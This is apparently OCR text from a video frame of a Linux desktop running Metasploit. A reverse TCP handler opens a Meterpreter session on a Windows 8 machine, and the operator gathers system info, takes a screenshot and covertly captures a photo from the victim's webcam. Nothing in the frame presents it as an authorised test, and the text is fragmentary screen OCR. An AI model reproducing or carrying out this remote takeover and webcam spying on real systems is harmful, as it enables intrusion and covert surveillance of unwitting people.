 Applications
[GitHub - dneufel...
[<powershell_atta...
webcam
[Desktop - File Ma...
Terminal - root@A...
14:19
vinz
vinz
webcam
File Edit Search Options Help
webcam_list
webcam_snap
run webcam –p /var/www
Terminal - root@Anonymous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
[*] Started reverse TCP handler on 192.168.1.71:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.126
[*] Meterpreter session 1 opened (192.168.1.71:4444 -> 192.168.1.126:57453) at 2
016-11-13 14:16:51 -0600
meterpreter > sysinfo
Computer : FATIMA
OS : Windows 8 (Build 9200).
Architecture : x86
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 9
Meterpreter : x86/win32
meterpreter > screenshot
Screenshot saved to: /home/vinz/Desktop/qzYeAUbQ.jpeg
meterpreter > webcam_list
1: TOSHIBA Web Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/vinz/Desktop/pWFMwrod.jpeg
meterpreter >